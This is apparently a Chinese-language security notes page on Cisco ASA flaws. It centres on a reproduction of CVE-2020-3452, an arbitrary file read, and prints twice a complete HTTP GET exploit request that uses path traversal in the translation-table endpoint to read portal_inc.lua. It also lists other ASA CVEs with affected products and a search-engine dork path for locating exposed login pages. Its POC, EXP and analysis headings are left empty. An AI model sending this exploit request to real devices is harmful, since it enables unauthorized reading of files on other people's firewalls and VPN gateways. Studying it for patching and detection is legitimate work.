安全研究 - IOT - Cisco
CISCO ASA设备任意文件读取漏洞复现 (CVE-2020-3452)
GET /+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/portal_inc.lua&default-language&lang=../ HTTP/1.1 Host: [Host] Connection: close Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36 Sec-Fetch-User: ?1 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en;q=0.8 Cookie: webvpnlogin=1; webvpnLang=en
CVE-2014-2126
CVE-2014-2127
CVE-2014-21
CVE-2014-2129
CVE-2014-3393
Date 2014 类型
存储型XSS -》 劫持账号 -》 进入内网 影响范围 复现 分析

CVE-2018-0296
Date 2018 类型 敏感信息泄露 | DOS 影响范围3000 Series Industrial Security Appliance (ISA)ASA 1000V Cloud FirewallASA 5500 Series Adaptive Security AppliancesASA 5500-X Series Next-Generation FirewallsASA Services Module for Cisco Catalyst 6500 Series Switches and Cisco 7600 Series RoutersAdaptive Security Virtual Appliance (ASAv)Firepower 2100 Series Security ApplianceFirepower 4100 Series Security ApplianceFirepower 9300 ASA Security ModuleFTD Virtual (FTDv)
复现
POC
EXP
![]()
![]()
分析
Google Hacking
/+CSCOE+/logon.html
GET /+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/portal_inc.lua&default-language&lang=../ HTTP/1.1Host: [Host]Connection: closeCache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36Sec-Fetch-User: ?1Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Sec-Fetch-Site: noneSec-Fetch-Mode: navigateAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9,en;q=0.8Cookie: webvpnlogin=1; webvpnLang=en




 浙公网安备 33010602011771号
浙公网安备 33010602011771号